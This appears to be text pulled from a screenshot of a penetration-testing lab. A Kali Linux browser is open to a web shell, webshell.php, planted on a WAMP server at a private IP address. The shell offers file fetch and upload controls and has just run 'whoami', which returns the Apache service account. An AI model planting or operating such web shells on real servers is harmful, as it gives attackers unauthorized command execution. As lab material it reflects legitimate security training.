 192.168.239.46:242/webshell
192.168.239.46:242/
192.168.239.46:242/webshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Fetch: host: 192.168.45.195 port: 80 path:
CWD: C:\wamp\www Upload: Browse... No file selected.
Cmd: whoami
Clear cmd
Execute
whoami
livda\apache